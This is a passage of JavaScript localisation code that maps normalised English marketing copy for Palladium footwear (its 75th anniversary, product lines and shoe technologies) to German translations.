          .replace(/\s+/g, " ")] = '75 Jahre Pallabrousse, 75 Jahre Uniform of the People, 75 Jahre Palladium';
customContents["LAUNCHING SOON"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'bald erhältlich';
customContents["As the original pioneer of sustainable footwear, the classic PAMPA silhouette is re-born as the PAMPA ECO-VERSARY in honor of the 75th anniversary of Palladium. The style features an all-over Earth print, pulled from Palladium’s vast design archive, which featured on the brand’s first-ever sustainable and award-winning boot created in the 1990s."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Als Pionier für nachhaltige Schuhe wird die Silhouette unseres Klassikers PAMPA zu Ehren unseres 75-jährigen Jubiläums als PAMPA ECO-VERSARY wiedergeboren. Dieses Modell hat ein Obermaterial, das mit einem Motiv bedruckt ist, das die Erde darstellt, genau wie das erste Paar, das 1991 auf den Markt kam. Dieser ikonische, preisgekrönte Archivschuh war der erste, der nachhaltig gedacht und designt wurde.';
customContents["Championing materials which are kind to the earth, Pampa Eco-versary is designed with Earth in mind, offers sustainability and style."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir verwenden für unsere Pampa Eco-Versary Materialien, die die Erde respektieren, um verantwortungsvolle Produkte und Nachhaltigkeit mit Stil anzubieten.';
customContents["Introducing an icon from the archives, the PALLA LOUVEL. Initially created as a basketball shoe and produced up until the 1980s, during which time Palladium was one of France’s top sports footwear brands. A reworked version in a range of 6 vivid colors, including Palladium’s historic 1950’s logo, to celebrate Palladium’s 75th anniversary."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '(Wieder-)Entdecken Sie das letzte Paar dieser Kapselkollektion, das ebenfalls aus unseren Archiven stammt: den PALLA LOUVEL. Er wurde ursprünglich als Basketballschuh entworfen und bis in die 1980er Jahre produziert, als Palladium eine der führenden französischen Sportmarken war. Wir bieten Ihnen eine überarbeitete Version in einer Reihe von sechs lebhaften Farben an, die mit dem historischen Palladium-Logo aus den 1950er Jahren verziert sind, um unser 75-jähriges Jubiläum gebührend zu feiern.';
customContents["A classic sneaker for all walks of life remodeled for the modern explorer and the sports star within."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Ein bereits ikonischer Sneaker für alle, neu gestaltet für moderne Entdecker und Sportfans.';
customContents["Championing materials which are kind to the earth,"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir verwenden für unsere Pampa Eco-Versary Materialien,';
customContents["Pampa Eco-versary is designed with Earth in mind, offers sustainability and style."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'die die Erde respektieren, um verantwortungsvolle Produkte und Nachhaltigkeit mit Stil anzubieten.';
customContents["Our Pampa Hi Originale is an essential part of our collection, summer and winter alike. This legendary model features Palladium's signature rubber outsole and toe cap. Re-launched and improved each season, this silhouette features our signature Paradrop insole from Palladium Boots for perfect cushioning with every step. In addition to being unisex, this model in raw cotton canvas and the colours of yesteryear revisits the codes of the brand's original model."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unsere Pampa Hi Originale ist ein Must-have unserer Kollektion, im Sommer wie im Winter. Das legendäre Modell besitzt die unverkennbare Laufsohle mit Zehenkappe aus Gummi, das Markenzeichen von Palladium. Diese Silhouette, die in jeder Saison neu aufgelegt und variiert wird, ist mit dem Paradrop-Fußbett von Palladium Boots ausgestattet, das bei jedem Schritt für perfekte Dämpfung sorgt. Das Unisex-Modell aus rohem Baumwoll-Canvas in Vintage-Farben bietet eine Neuinterpretation der Codes des Originalmodells der Marke.';
customContents["Regardless of the season, the model can be worn in all weathers and adapts to all styles. Whether with trousers, a skirt or a dress, Vanessa Perroud shows us perfectly that this pair is a must-have for every outfit, whatever the desired look."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Egal zu welcher Jahreszeit kann dieses Modell bei jedem Wetter getragen werden und passt zu jedem Style. Zu einer Hose, zum Rock oder Kleid - Vanessa Perroud zeigt uns auf überzeugende Weise, dass dieser Schuh zu jedem Outfit passt und einen Akzent zum gewünschten Look setzt. Ein echtes Must-have!';
customContents["\"I like to play with layers and transparency. Here I wear a completely transparent organza skirt and over two different size and colour leather shirts."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '„Ich spiele gerne mit Layering und Transparenz. Hier trage ich einen Rock aus komplett transparentem Organza und darüber zwei Lederhemden in verschiedenen Größen und Farben.';
customContents["The Palladiums \"cool\" the whole look. \""
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Palladium machen diesen Look einfach cool.“';
customContents["\"Men's trousers are my favourite piece. They go with everything! Here in a high waist with a knitted crop. I'm a big fan of the look with the Palladiums. Navy and black is so chic! \""
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '„Die Herrenhose ist mein Lieblingsteil. Sie kann mit allem getragen werden! Hier als High Waist mit Cropped-Pulli. Mit gefällt das Ergebnis mit den Palladium-Stiefeletten. Die Kombination Marineblau und Schwarz ist einfach schick!“';
customContents["\"What could be more practical and comfortable than a dress to show off a baby bump? The forest print matches perfectly with Palladium's adventurer spirit, right?\""
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '„Gibt es etwas Praktischeres und Bequemeres als ein Kleid, um einen Babybauch zu überspielen? Der Wald-Print passt perfekt zum „Abenteurer“-Spirit meiner Palladium, oder nicht?“';
customContents["And you, do you prefer look 1, 2 or 3?"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Und was gefällt Ihnen am besten? Look 1, 2 oder 3?';
customContents["Shop for your pair at"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Shoppen Sie auf';
customContents["and share your look with your Pampa Hi Originale pair by tagging"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'und teilen Sie Ihren Look mit Ihrer Pampa Hi Originale, indem Sie';
customContents["Our REVOLT Collection is for the avant-garde, for those who do not follow the rules but create them. The oversized outsole is the main feature of this new silhouette. You will no longer go unnoticed, wherever you go!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unsere REVOLT-Kollektion richtet sich an AvantgardistInnen - an alle, die nicht einfach den Regeln folgen, sondern sie selbst setzen. Die Oversized-Laufsohle ist das Hauptmerkmal dieser neuen Silhouette. Sie werden nicht mehr unbemerkt bleiben, egal wohin Sie gehen!';
customContents["Available in a high or low version, the REVOLT models allow you to assert yourself and assert your style! Embodied by the talented artist Thérèse (@tcommetherese), our collection opens up a world of possibilities. Several looks are available to you, it all depends on the nature of the \"Revolt\" that lies dormant in you ✊"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die REVOLT-Modelle sind in hoher oder niedriger Ausführung erhältlich. Mit diesem Look können Sie sich selbst und Ihren Stil behaupten! Unsere Kollektion, die von der talentierten Künstlerin Thérèse (@tcommetherese) verkörpert wird, eröffnet unbegrenzte Möglichkeiten. Sie können unter mehreren Looks wählen, je nachdem, welche „Revolt“ in Ihnen schlummert ✊.';
customContents["You can opt for a very underground neo-punk look like Thérèse with the hero product of our collection: the"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sie können sich für einen ausgeprägten „Undergound Neo-Punk“-Look entscheiden, wie Therese mit dem Star-Modell unserer Kollektion:';
customContents[". Its durable black leather upper and its orange details are a tribute to the punk-rock era. It is the ideal pair for hitting the streets and festivals in style!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Das Obermaterial aus strapazierfähigem schwarzem Leder und die orangeroten Details sind eine Hommage an die Punkrock-Ära. Dies ist der perfekte Schuh, um mit Style durch die Straßen zu laufen und zum Festival zu gehen!';
customContents["For an innovative look designed for urban exploration, we recommend the"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Für einen innovativen Look, der für die Erkundung der Stadt gedacht ist, empfehlen wir die';
customContents["with its mid-high upper. Available in a palette of colours ranging from Red Salsa to the essential pair of Black boots, the silhouette guarantees an inimitable style for the daring city dwellers of today and tomorrow! And for those who would prefer a more casual look, you can opt for the low version of this model with the"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'mit halbhohem Schaft. Die Silhouette ist in einer Farbpalette von Red Salsa bis zu den unverzichtbaren Black Boots erhältlich und garantiert einen unnachahmlichen Look für die kühnen Städter von heute und morgen! Und alle, die einen lässigeren Look bevorzugen, können sich für die niedrige Version des Modells mit';
customContents[", just like Thérèse reveals it to us in her look no. 2."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'entscheiden, genauso wie Therese es in ihrem 2. Look vorstellt.';
customContents["More than just a pair, this new collection is designed for innovators, creatives who meet the challenges of a changing world. Feel and express the Revolt that is you. There is no need for hostility to assert it, the fight that drives Therese is above all within her:"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Mehr als ein Paar Schuhe: Diese neue Kollektion wurde für Innovative und Kreative entworfen, die sich den Herausforderungen einer Welt im Wandel stellen. Spüren Sie die Revolte, die in Ihnen steckt, und leben Sie sie ganz aus. Dafür braucht es keine Feindschaft. Der Kampf, der Therese antreibt, findet vor allem in ihrem Innersten statt:';
customContents["\"My revolt is in my bones. Out of a taste for subtle disobedience. For the love of freedom."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '„Meine Revolte lebe ich mit meinem Körper. Aus Freude am subtilen Ungehorsam. Aus Liebe zur Freiheit.';
customContents["My revolt is sometimes violent. Usually gentle. Sometimes serious, sometimes full of humour. Colourful. Spicy. Nuanced. Rarely silent."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Meine Revolte ist manchmal heftig. In der Regel aber sanft. Mal ernst, mal humorvoll. Farbenfroh. Vielfältig. Nuancenreich. Selten still.';
customContents["My revolt is alive.\" - Thérèse"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Meine Revolte ist lebendig.“ - Thérèse';
customContents["Dare to think out of the box, explore the impossible and assert your personality!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Trauen Sie sich, über den Tellerrand hinaus zu denken, das Unmögliche zu erforschen und Ihre Persönlichkeit zu behaupten!';
customContents["If you too recognize yourself in our collection and you feel driven by a thought, an ambition, a rebellion, do not hesitate to share your Revolt with us by tagging us"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wenn auch Sie sich in unserer Kollektion wiedererkennen und sich von einem Gedanken, einer Ambition oder einer Rebellion angetrieben fühlen, zögern Sie nicht, uns Ihre Revolte mitzuteilen, indem Sie uns mit';
customContents["Resilience: True Story, a crazy project led by Loury Lag and his team to which Palladium is proud to have been able to contribute."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Resilienz: True Story ist ein verrücktes Projekt, das von Loury Lag und seinem Team initiiert wurde. Palladium ist stolz, einen Beitrag dazu leisten zu können.';
customContents["This extraordinary adventure begins with an unexpected encounter: more than a year ago, Loury Lag, a well-known professional explorer, met Martin Petit, a Bordeaux influencer who became quadriplegic more than 3 years ago following a serious accident. Loury offers him a slightly crazy project that has been close to his heart for a long time, that of directing a mini-series of 3-4 episodes retracing their adventure in places around the world that Martin can no longer access since his accident. Mutual aid, surpassing oneself, freedom and accessibility for people with reduced mobility are the values championed in this project."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Dieses außergewöhnliche Abenteuer begann mit einer unerwarteten Begegnung: Vor über einem Jahr lernte der bekannte Extrem-Abenteurer Loury Lag den Influencer Martin Petit aus Bordeaux kennen, der seit einem schweren Unfall vor über drei Jahren querschnittsgelähmt ist. Loury schlug ihm ein ungewöhnliches Projekt vor, das er schon lange realisieren wollte: Eine Miniserie mit 3-4 Episoden mit Schilderungen ihrer Abenteuer an Orten auf der ganzen Welt, die Martin seit seinem Unfall nicht mehr besuchen konnte. Gegenseitige Hilfe, Über-sich-selbst-Hinauswachsen, Freiheit und Erreichbarkeit für Menschen mit eingeschränkter Mobilität sind die starken Werte, die im Zentrum dieses Projekts stehen.';
customContents["Exploration being in the DNA of Palladium, we supported this project without hesitation. Designed for explorers, the daring and those who want to change the world, our best-selling Pampa Travel Lite were built for adventure. This ultra-lightweight pair with a nylon upper, a speed lacing system and a Lite-Tech EVA sole accompanied these adventurers in their ascent of the Anayet peak in Spain. A technical and trendy model that embodies the Palladium spirit and reveals the explorer in you."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Da der Abenteuergeist in der DNA von Palladium verankert ist, haben wir dieses Projekt, ohne zu zögern unterstützt. Unser Bestseller Pampa Travel Lite wurde für Entdecker, Wagemutige und alle, die die Welt verändern wollen, entworfen und ist der beste Schuh für alle Abenteuer. Das ultraleichte Paar mit Nylon-Schaft, einem Schnellschnürsystem und Lite-Tech-Sohle aus EVA begleitete die Abenteurer bei ihrer Besteigung des Pic de Anayet in Spanien. Ein technisches und trendiges Modell, das den Palladium-Spirit verkörpert und den Entdecker in Ihnen weckt.';
customContents["We are pleased to present the film RESILIENCE which retraces the magnificent adventure of Loury and Martin. From laughter to difficult moments, this first expedition is a true example of resilience and a great life lesson for the spectator."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir freuen uns, Ihnen den Film RESILIENCE vorstellen zu können, der das großartige Abenteuer von Loury und Martin begleitet. Von fröhlichem Lachen bis zu schwierigen Momenten ist diese erste Expedition ein schönes Beispiel für Resilienz und eine echte Lehrstunde für den Zuschauer.';
customContents["Credits:"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Credits:';
customContents["Members of the team:"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Teammitglieder:';
customContents["and share your adventures with your Pampa Travel Lite pair by tagging"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'und teilen Sie Ihre Abenteuer mit Ihrer Pampa Travel Lite, indem Sie';
customContents["Pampa Hi Originale: 1 pair, 3 looks!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Pampa Hi Originale: 1 Paar, 3 Looks!';
customContents["The REVOLT Collection: pairs that enhance and assert your look!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die REVOLT-Kollektion: Der markante Schuh zum überzeugenden Look!';
customContents["Resilience, a true story"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Resilienz, eine „wahre“ starke Geschichte';
customContents["ORIGIN"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DER FLIEGER';
customContents["PROTECTION COMFORT STRENGTH"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'SCHUTZ, KOMFORT, STRAPAZIERFÄHIGKEIT';
customContents["PAMPA"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PAMPA';
customContents["THE ORIGINAL"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DAS ORIGINAL';
customContents["BURNING TO"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DIE ENTDECKERLEIDENSCHAFT';
customContents["Haroun Tazieff wanted to look into the bubbling core of volcanoes (the lava) filled lakes that represented the most dangerous and fascinating places in nature. Palladium boots accompanied him on all of his missions as he was trying to go closer than anyone had before."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Haroun Tazieffs ultimatives Ziel war es, so nah wie möglich an das Herz der Vulkane heranzukommen, jene glühenden Lavaseen, die die gefährlichsten und faszinierendsten Orte der Natur darstellen. Die Palladium-Boots begleiteten ihn auf all seinen Abenteuern, während er versuchte, immer ein Stück weiter zu kommen.';
customContents["HITTING"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'JEDES GELÄNDE';
customContents["THE TRAIL"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DURCHWANDERN';
customContents["A FORTRESS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'EINE AUF';
customContents["BUILT ON"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'GEBAUTE FESTUNG';
customContents["QUICKSAND"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'GEBAUTE FESTUNG';
customContents["palladium sporting"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PALLADIUM';
customContents["club"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '-SPORTCLUB';
customContents["SYMBOL OF"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'EIN SYMBOL';
customContents["PRIDE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DES STOLZES';
customContents["ECOLOGICAL"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'EIN ÖKOLOGISCHER';
customContents["PIONEER"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PIONIER';
customContents["Towards"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'UNERMÜDLICH';
customContents["Discovery"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ERFORSCHEN';
customContents["OUR STORY"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wie alles begann';
customContents["Happy Birthday Palladium! Celebrating 75 years of exploration!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Happy Birthday Palladium, auf 75 Jahre Entdeckungen!';
customContents["Founded in 1947, this year Palladium is celebrating its 75th Anniversary!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Palladium wurde 1947 gegründet und feiert in diesem Jahr sein 75. Jubiläum!';
customContents["For this special the occasion, we were lucky enough to celebrate 75 years of exploration and stories alongside many of the brand’s friends, in the heart of Lyon, Palladium’s birthplace."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Aus diesem Anlass hatten wir die Freude, gemeinsam mit zahlreichen Freunden der Marke im Herzen von Lyon, der Geburtsort von Palladium, 75 Jahre Entdeckungen und Geschichten zu feiern.';
customContents["Each guest was able to (re)discover Palladium’s history by exploring the museum showcasing our archives and key collaborations since 1947. We also presented our 75th Anniversary capsule collection which offers a new take on 3 iconic styles from our archives by bringing them into 2022. This capsule was presented through immersive niches arousing the 5 senses and bringing guests into the world that inspired each of the styles."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Jeder Gast konnte die Geschichte von Palladium (wieder) entdecken, indem er durch den Museumsbereich ging, der unseren Archiven und unumgänglichen Kollaborationen seit 1947 in den Fokus stellte. Wir präsentierten außerdem unsere Capsule Kollection zum 75. Jahrestag, in der 3 legendäre Archivmodelle neu interpretiert und an den Geschmack von 2022 angepasst wurden. Diese Capsule wurde über immersive Nischen präsentiert, die alle 5 Sinne ansprachen und den Gästen einen Blick in die Welt gaben, die jedes dieser Modelle inspiriert hat.';
customContents["The visit continued upstairs with a space promising a multitude of experiences starting with the presentation of our new"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der Besuch wurde auf der ersten Etage mit einem erlebnisorientierten Bereich fortgesetzt: Los ging es mit der Präsentation unserer neuen';
customContents["Spring\/Summer 2022 collection"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Frühjahr/Sommer-Kollektion 2022';
customContents[", featuring urban, multi-terrain shoes which are more eco-friendly and invite you to rediscover the world that surrounds us and enjoy unprecedented experiences. The Palladium experience continued with the creation of an original, art piece live by artist"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = ', die mit urbanen und Outdoor-Schuhen gleichermaßen überzeugt, die umweltfreundlich sind und dazu einladen, die uns umgebende Welt neu zu entdecken und ganz neue Erfahrungen zu sammeln. Das Erlebnis Palladium setzte sich mittels der live erfolgten Erstellung eines kreativen und partizipativen Designs durch den Künstler';
customContents["as well as customisation workshops where guests were able to have their Pampa Hi personalised by various artists:"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ebenso fort wie durch Customizing-Workshop, in denen die Gäste ihre Pampa Hi von verschiedenen Künstlern personalisieren lassen konnten:';
customContents["for the paint workshop,"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'für den Graffiti-Workshop,';
customContents["for embroidery and"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'für Stickereien und';
customContents["for lace customization."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'für die Personalisierung von Schnürsenkeln.';
customContents["75TH BIRTHDAY CAPSULE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'CAPSULE ZUM 75. JUBILÄUM';
customContents["1947: the number of pairs produced of our very limited PALLABROUSSE 75 ANS limited edition. Rediscover our first ever style, that travelled through more than 7 decades of history, through different eras and cultures."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1947: ist die Anzahl der Paare, die wir für die streng limitierte Auflage unseres PALLABROUSSE 75 ANS produziert haben. Entdecken Sie unser allererstes Modell das seit über 7 Jahrzehnte durch die Geschichte, die Epochen und die Kulturen reist.';
customContents["Shop your PALLABROUSSE 75 ANS on"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Shoppe deine PALLABROUSSE 75TH auf';
customContents["and share the number of your pair by tagging @palladium \/ @palladium_france"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'und teile die Nummer deines Paares mit dem Hashtag @palladium / @palladium_france';
customContents["Our classic Pampa style has been upgraded. PAMPA ECO-VERSARY, features an organic canvas upper with a motif recalling the world, just like the first pair launched in 1991. Eco-friendly shoes made from ethical, sustainable materials."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unser Klassiker Pampa wird unter dem Namen PAMPA ECO-VERSARY neu erschaffen. Das Modell, aus Bio-Baumwolle, ist mit einem an die Erde erinnernden Motiv verziert – ganz wie das erste, 1991 eingeführte Paar. Ein umweltfreundlicher Schuh aus verantwortungsbewussten und robusten Materialien.';
customContents["Shop your PAMPA ECO-VERSARY on"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Shoppe deine PAMPA ECO-VERSARY auf';
customContents["and share your style by tagging @palladium \/ @palladium_france"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'und teile deinen Style mit dem Hashtag @palladium / @palladium_france';
customContents["Initially created in 1951 as a basketball shoe, the PALLA LOUVEL was worn by the greatest athletes until the mid-1980s. This year, it is making its big comeback and unveiling a minimalist and timeless design with the historical 50s logo in a range of vibrant colours."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der PALLA LOUVEL wurde 1951 ursprünglich als Basketballschuh entworfen. Er wurde bis Mitte der 1980er-Jahre von den größten Sportlern getragen. Dieses Jahr feiert er sein großes Comeback und begeistert mit einem minimalistischen und zeitlosen Design mit dem historischen Logo der 50er in einer lebhaften Farbpalette.';
customContents["A big thank you to everyone who celebrated our 75th anniversary, whether near or far. We are and have always been proud to see you wear, walk and discover the world around you in Palladium."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Ein großes MERCI an alle, die mit uns vor Ort oder aus der Ferne unsere 75 Jahre gefeiert haben. Es erfüllt uns immer mehr mit Stolz, euch dabei zuzusehen, wie ihr seit Jahrzehnten mit Palladium die Welt entdeckt.';
customContents["Relive your best memories from the 80s by shopping your PALLA LOUVEL on"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Erwecke deine besten Erinnerungen der 80er mit dem PALLA LOUVEL auf';
customContents["ADD TO CART"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Zum Warenkorb hinzufügen';
customContents["All the Atelier 1947 shoes are made in Portugal, in the famous shoes valley, near to Porto. Historicaly, all high quality manufacturers, working with both luxury and mid-market brands, have been located there."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Alle Schuhe unsere Atelier 1947 Kollektion werden in Portugal hergestellt, im berühmten "Shoe Valley" in der Nähe von Porto. Historisch gesehen sind dort alle hochwertigen Hersteller angesiedelt, die sowohl mit Luxus- als auch mit mittelgroßen Marken arbeiten.';
customContents["For Atelier 1947, we selected only leathers and textiles that are supplied by Europeans company, based in Portugal, Spain or Italy."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Für Atelier 1947 haben wir nur Leder und Textilien ausgewählt, die von europäischen Unternehmen mit Sitz in Portugal, Spanien oder Italien geliefert werden.';
customContents["We want out Atelier 1947 collection to be premium and to tell our heritage. The outsoles of this collection are \"injected\", this refers to the special process of injecting the sole directly on the upper. This allows the upper to be better sealed to the shoe and avoid using glue. The original process from 1950’s is very similar and was, at that time, an evolution of the tire creation process."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir wollen, dass unsere Atelier 1947 Kollektion hochwertig ist und unser Erbe widerspiegelt. Die Laufsohlen dieser Kollektion sind "gespritzt", d.h. die Sohle wird direkt auf das Obermaterial gespritzt. Dadurch kann das Obermaterial besser mit dem Schuh verbunden werden, ohne dass Klebstoff verwendet werden muss. Das ursprüngliche Verfahren aus den 1950er Jahren ist sehr ähnlich und war damals eine Weiterentwicklung des Reifenherstellungsverfahrens.';
customContents["PARADROP® INSOLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PARADROP®-EINLEGESOHLE';
customContents["The Paradrop insole is a unique molded insole that brings comfort and stability to every step. The Paradrop® name is a reference to the military vocabulary used by parachute teams who prioritize a high quality insole to soften each landing. This insole is used in our heritage Pallabrousse collection, the Pallatrooper, and other key Palladium styles. Not sold separately."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Paradrop-Einlegesohle ist eine einzigartige geformte Einlegesohle, die beim Tragen im Schuh für Komfort und Stabilität sorgt. Der Name Paradrop® ist der Welt des Fallschirmspringens entnommen und verweist auf die weiche Landung, die Ihnen die Laufsohle bietet. Die Einlegesohle wird bei Palladium in vielen Signature-Styles verwendet.';
customContents["FAST LACING"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'FAST LACING';
customContents["The Palladium FAST-LACING systems are an innovative way to quickly open and close shoes with special laces and closures. This innovation, coming from sport footwear, enhance the comfort and flexibility by adding a feature that allows quick entry and exit."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Das Spezialschnürsystem FAST-LACING ist eine innovative Art, Schuhe mit einer Lasche und einem speziellen Verschlusssystem zu schließen. Diese aus der Welt des Sportschuhs stammende Innovation vermeidet den Verlust an Zeit, der mit herkömmlichen Schnürsenkeln einhergeht, ohne deshalb auf deren Flexibilität und auf Bequemlichkeit zu verzichten.';
customContents["LITE OUTSOLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'LITE-LAUFSOHLE';
customContents["The Lite outsole is constructed with premium injected EVA in a process where the sole is molded directly onto the upper creating our lightest package. This design avoids mutiple layers which both reduces the weight and makes a super flexible fit. The Lite outsole is the ultimate in all day comfort whether you are exploring, traveling or working."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Lite-Laufsohle wird im Spritzgussverfahren hergestellt, einem System, bei dem die Sohle direkt auf den eingeleisteten Schaft gegossen wird. Das führt automatisch zu hoher Leichtigkeit, da die Laufsohle nicht aus mehreren Schichten besteht.';
customContents["LITE+ OUTSOLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'LITEPLUS-LAUFSOHLE';
customContents["The Lite+ outsole take all the advantages of the Lite outsole and adds non-skid rubber traction pads. The pads are a technical PLUS that offer improved grip and durability over a large range of surfaces."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der Laufsohle Lite+ liegt ein spezielles Verfahren für technisches Schuhwerk zugrunde, bei dem eine Gummilaufsohle mit spritzgegossenen Teilen aus EVA kombiniert wird. EVA ist ein Material, das für seine Leichtigkeit und Flexibilität bekannt ist. In Kombination mit einer Gummilaufsohle bietet es Komfort, Grip, Leichtigkeit und Flexibilität. Das Ergebnis ist eine langlebige und technische Laufsohle, perfekt für Schuhmode, der der Sinn nach Abenteuern steht.';
customContents["WARMTECH"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WARMTECH';
customContents["The Warmtech technology means an engineered lining material developed by Palladium to ensure warm and confort for winter essentials. We also use merino wool, certified non-museled, for insoles to improve warm and confort."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Hinter der Warmtech-Technologie steckt ein ausgereiftes Futtermaterial, das von Palladium entwickelt wurde, um Ihren Must-haves für den Winter Wärme und Komfort zu spenden. Für die Einlegesohlen verwenden wir auch Merinowolle mit dem Qualitätssiegel „Mulesingfrei“, um Wärme und Tragekomfort zu verbessern.';
customContents["Palladum WATERPROOF footwear (WP) is tested to ensure each product does not allow water to enter. We utilize sealed seams, gusseted tongues, water repellant treads, as well upper materials (recycled, snythentic, leathers) that are treated to be waterproof."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Ein Schuh ist wasserdicht (engl. waterproof, WP), wenn seine Konstruktion verhindert, dass Wasser eindringt. Dabei kommen geeignete Verfahren zum Einsatz: Hinzufügen eines Harzes, um Bereiche abzudichten, die nass werden können (Nähte, Knöpfe usw.), Ergänzung der Zunge um ein Zwickelsystem, um das Eindringen von Wasser in das Innere des Schuhs zu verhindern. Schließlich erhalten die verwendeten Materialien (Leder oder Synthetik) eine spezielle wasserabweisende Behandlung.';
customContents["Our WATERPROOF PLUS (WP+) footwear is our highest rated level of water resistance using a 100% waterproof inner bootie (membrane) that is put in-between the layers of the upper. This bootie (membrane) provides our most effective level of waterproof footwear over all areas covered by this material."
          .toLowerCase()
          .trim()
